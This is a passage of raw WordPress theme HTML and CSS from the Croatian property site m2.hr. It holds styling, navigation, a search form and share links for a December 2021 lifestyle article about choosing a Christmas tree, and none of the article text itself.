                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_060:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_060 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_51_060 .tdb-menu > li > a:after,
				.tdi_51_060 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_51_060 .tdb-menu > li.current-menu-item > a:after,
				.tdi_51_060 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_51_060 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_51_060 .tdb-menu > li:hover > a:after,
				.tdi_51_060 .tdb-menu > li.tdb-hover > a:after,
				.tdi_51_060 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_51_060 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51_060 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51_060 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51_060 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51_060 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51_060 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_51_060 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_55_709  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55_709{
                    vertical-align: baseline;
                }.tdi_55_709 > .wpb_wrapper,
				.tdi_55_709 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55_709 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55_709 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55_709{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_56_094 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_094" >
<style>
/* custom css */
.tdi_56_094 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_56_094 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_56_094 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_094 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_56_094 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_56_094 .tdb-search-form{
                    border-width: 0px;
                }.tdi_56_094 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_094 .tdb-drop-down-search-inner,
                .tdi_56_094 .tdb-search-form,
                .tdi_56_094 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_094 .tdb-head-search-form-input,
                .tdi_56_094 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_56_094 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_56_094 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_56_094 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_56_094 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_094 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_094 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_094 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_56_094 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_094 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_56_094 .result-msg,
                .tdi_56_094 .result-msg a{
                    color: #028090;
                }.tdi_56_094 .result-msg a:hover{
                    color: #000000;
                }.tdi_56_094 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_094 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56_094 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56_094 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56_094 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_56_094 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_56_094 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_56_094 .td-image-container,
				.ie11 .tdi_56_094 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_094 .td-post-vid-time{
					display: block;
				}.tdi_56_094 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_56_094 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_56_094 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_094 .td-post-category{
					display: none;
				}.tdi_56_094 .td-read-more{
					display: none;
				}.tdi_56_094 .td-author-date{
					display: none;
				}.tdi_56_094 .td-post-author-name{
					display: none;
				}.tdi_56_094 .td-post-date,
				.tdi_56_094 .td-post-author-name span{
					display: none;
				}.tdi_56_094 .entry-review-stars{
					display: none;
				}.tdi_56_094 .td-icon-star,
                .tdi_56_094 .td-icon-star-empty,
                .tdi_56_094 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_094 .td-module-comments{
					display: none;
				}.tdi_56_094 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_094 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_56_094 .td_module_wrap:hover .td-module-title a,
				.tdi_56_094 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_094 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_56_094 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_094 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_56_094 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_094 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_094 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_094 .td-image-container{
					display: none;
				}.tdi_56_094 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_094 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_56_094 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_094 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_56_094 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_56_094 .result-msg{
                    padding: 7px;
                }.tdi_56_094 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_56_094 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_094 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_094 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_094 .td-image-container{
					display: none;
				}.tdi_56_094 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_094 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_094 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_094 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_094 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_094 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3166" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-86"
                    class="post-86 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/"                     data-post-edit-url=""                     data-post-title="Za ovaj Božić izaberite sebi najljepše drvce"                >
                    <div id="tdi_57_fd6" class="tdc-zone"><div class="tdc_zone tdi_58_616  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58_616{
                    min-height: 0;
                }
</style><div id="tdi_59_0d6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60_006  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60_006,
                .tdi_60_006 .tdc-columns{
                    min-height: 0;
                }.tdi_60_006,
				.tdi_60_006 .tdc-columns{
				    display: block;
				}.tdi_60_006 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_006{
margin-bottom:80px !important;
padding-top:100px !important;
padding-bottom:96px !important;
position:relative;
}

.tdi_60_006 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_60_006{
margin-bottom:40px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_006{
margin-bottom:60px !important;
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_006{
margin-bottom:40px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_59_0d6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_0d6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png") !important;
background-repeat:no-repeat !important;
background-position:center center !important;
opacity:0.5 !important;
}
</style></div><style>
.tdi_59_0d6_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_62_909  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_909{
                    vertical-align: baseline;
                }.tdi_62_909 > .wpb_wrapper,
				.tdi_62_909 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62_909 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62_909 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63_c0d tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_c0d" >
<style>

/* inline tdc_css att */

.tdi_63_c0d{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:80% !important;
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_c0d{
width:95% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_c0d{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_c0d{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_c0d .tdb-title-text{
					color: #000000;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63_c0d .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63_c0d .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63_c0d{
					text-align: left;
				}.tdi_63_c0d .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_c0d .tdb-title-text{
					font-family:Montserrat !important;font-size:42px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_c0d .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_c0d .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Za ovaj Božić izaberite sebi najljepše drvce</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_64_d0d" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_004  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_004,
                .tdi_65_004 .tdc-columns{
                    min-height: 0;
                }.tdi_65_004,
				.tdi_65_004 .tdc-columns{
				    display: block;
				}.tdi_65_004 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65_004{
margin-bottom:100px !important;
}

.tdi_65_004 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_004{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_004{
margin-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_004{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_67_06e  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_67_06e{
                    vertical-align: baseline;
                }.tdi_67_06e > .wpb_wrapper,
				.tdi_67_06e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_06e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_06e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67_06e{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_06e{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69_d05  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_69_d05{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69_d05,
				.tdi_69_d05 .tdc-inner-columns{
				    display: block;
				}.tdi_69_d05 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_69_d05.tdc-row-content-vert-center,
                    .tdi_69_d05.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_69_d05.tdc-row-content-vert-bottom,
                    .tdi_69_d05.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_69_d05.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_69_d05.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_69_d05{
margin-left:-30px !important;
}

.tdi_69_d05 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_d05{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_d05{
margin-left:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_d05{
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_71_bd0  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_71_bd0{
                    vertical-align: baseline;
                }.tdi_71_bd0 .vc_column-inner > .wpb_wrapper,
				.tdi_71_bd0 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71_bd0 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_bd0{
padding-top:28px !important;
padding-bottom:50px !important;
padding-left:30px !important;
width:40% !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_bd0{
padding-top:22px !important;
padding-bottom:45px !important;
padding-left:20px !important;
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_bd0{
padding-top:20px !important;
padding-bottom:40px !important;
padding-left:15px !important;
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_bd0{
margin-bottom:10px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_70_f0f_rand_style td-element-style" ><style>
.tdi_70_f0f_rand_style{
background-color:#ffead0 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_72_bd1 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72_bd1" >
<style>

/* inline tdc_css att */

.tdi_72_bd1{
margin-right:8px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72_bd1 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72_bd1{
margin-right:3px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_bd1{
margin-right:3px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_bd1{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_bd1 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72_bd1 .tdb-author-by{
                    margin-right: 5px;
                
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_bd1 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72_bd1 .tdb-author-name{
					color: #000000;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_bd1 .tdb-author-name:hover{
					color: #2d80ed;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_bd1 .tdb-author-by{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_bd1 .tdb-author-name{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_bd1 .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_72_bd1 .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_bd1 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_72_bd1 .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_bd1 .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://m2.hr/author/m2-hr/">m2.hr</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73_0f0 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_0f0" >
<style>

/* inline tdc_css att */

.tdi_73_0f0{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_73_0f0 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_73_0f0{
margin-bottom:1px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_0f0{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_0f0{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_0f0 i{
                    font-size: 22px;
                
                    margin-right: 12px;
                
					color: #5e6a87;
				}.tdi_73_0f0{
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_0f0 i{
                    font-size: 19px;
                
                    margin-right: 5px;
                
					position: relative;
					top: -1px;
				}.tdi_73_0f0{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_0f0 i{
                    font-size: 17px;
                
                    margin-right: 6px;
                
					position: relative;
					top: -1px;
				}.tdi_73_0f0{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_0f0{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i><time class="entry-date updated td-module-date" datetime="2021-12-06T11:24:35+00:00">6 prosinca, 2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75_767  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_75_767{
                    vertical-align: baseline;
                }.tdi_75_767 .vc_column-inner > .wpb_wrapper,
				.tdi_75_767 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75_767 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_767{
width:60% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75_767{
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75_767{
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_767{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_76_609 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_609" >
<style>

/* inline tdc_css att */

.tdi_76_609{
margin-bottom:16px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_76_609 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_76_609{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_609{
margin-top:15px !important;
margin-bottom:30px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_609{
margin-bottom:14px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_609 .td-social-share-text{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_609 .td-social-network{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_609 .td-social-expand-tabs-icon,
				.tdi_76_609 .td-icon-share{
					color: #028090;
				}.tdi_76_609 .td-social-share-text .td-social-but-text{
					color: #028090;
				}.tdi_76_609 .td-social-handler .td-social-but-text:before{
					background-color: #028090;
				}.tdi_76_609 .td-social-share-text,
				.tdi_76_609 .td-social-handler{
					background-color: #ffffff;
				}.tdi_76_609 .td-social-share-text:after{
					border-color: transparent transparent transparent #ffffff;
				}.tdi_76_609 .td-social-handler{
					border-color: #eaeaea;
				}.tdi_76_609 .td-social-share-text:before{
					border-color: transparent transparent transparent #eaeaea;
				}.tdi_76_609 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_76_609 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_76_609 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_76_609 .td-ps-bg .td-social-network div,
				.tdi_76_609 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_76_609 .td-ps-dark-bg .td-social-network div{
					background-color: #ffffff;
				}.tdi_76_609 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ffffff;
				}.tdi_76_609 .td-ps-border-colored .td-social-but-text{
				    border-color: #ffffff;
				}.tdi_76_609 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_76_609 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_76_609 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #eaeaea;
				}
</style><div id="tdi_76_609" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Podijeli</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fm2.hr%2F2021%2F12%2F06%2Fza-ovaj-bozic-izaberite-sebi-najljepse-drvce%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Za+ovaj+Bo%C5%BEi%C4%87+izaberite+sebi+najljep%C5%A1e+drvce&url=https%3A%2F%2Fm2.hr%2F2021%2F12%2F06%2Fza-ovaj-bozic-izaberite-sebi-najljepse-drvce%2F&via=m2">
